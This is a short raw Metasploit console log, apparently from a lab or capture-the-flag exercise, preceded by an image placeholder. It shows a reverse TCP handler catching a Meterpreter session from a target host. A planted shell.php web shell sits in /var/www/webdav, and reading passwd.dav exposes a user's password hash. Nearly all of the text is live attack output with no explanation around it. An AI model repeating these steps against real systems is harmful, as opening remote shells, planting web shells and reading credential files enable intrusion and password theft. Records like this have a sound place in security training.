 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:33984) at 2021-05-06 00:21
meterpreter > dir
Listing: /var/www/webdav
========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100777/rwxrwxrwx  43    fil   2019-05-07 14:20:22 -0400  passwd.dav
100644/rw-r--r--  1112  fil   2021-05-06 00:21:05 -0400  shell.php
meterpreter > pwd
/var/www/webdav
meterpreter > cat passwd.dav
ryan:$apr1$fsU/VibG$HznoQs6XTF7VauEHtktNt.
meterpreter >